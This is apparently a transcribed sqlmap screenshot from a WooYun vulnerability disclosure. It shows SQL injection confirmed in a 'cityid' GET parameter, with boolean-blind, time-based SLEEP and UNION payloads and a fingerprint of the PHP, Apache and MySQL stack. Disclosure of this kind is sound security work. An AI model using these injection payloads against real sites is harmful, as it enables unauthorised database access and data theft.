 管理员: SQLmap
osin patch). Potential problems in enumeration phase can be expected
GET parameter 'cityid' is vulnerable. Do you want to keep testing the others (if
 any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 48 HTTP(s) re
quests:
---
Parameter: cityid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cityid=103018 AND 3554=3554

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: cityid=103018 AND (SELECT * FROM (SELECT(SLEEP(5)))nBLI)

    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: cityid=-1667 UNION ALL SELECT NULL,NULL,CONCAT(0x7171786a71,0x4d4f6
5584e5870794a48,0x7170767171),NULL,NULL,NULL,NULL,NULL,NULL--
---
[13:04:07] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[13:04:07] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.3, Apache 2.4.12
back-end DBMS: MySQL 5.0.12
www.wooyun.org